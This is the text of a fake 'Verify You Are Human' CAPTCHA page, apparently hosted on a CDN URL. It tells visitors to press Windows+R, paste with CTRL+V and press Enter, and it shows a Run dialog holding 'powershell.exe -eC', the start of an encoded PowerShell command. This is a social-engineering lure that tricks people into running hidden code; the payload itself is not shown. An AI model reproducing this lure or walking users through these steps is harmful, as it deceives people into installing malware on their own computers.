 Verify You Are Human
https://spam-check1.b-cdn.net/captcha-verification-v2.html
Verify You Are Human
Please verify that you are a human to continue.
reCAPTCHA Logo I'm not a robot
Verification
Steps
1. Press Windows
Button "" + R
2. Press CTRL + V
3. Press Enter
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC
OK
Cancel
Browse...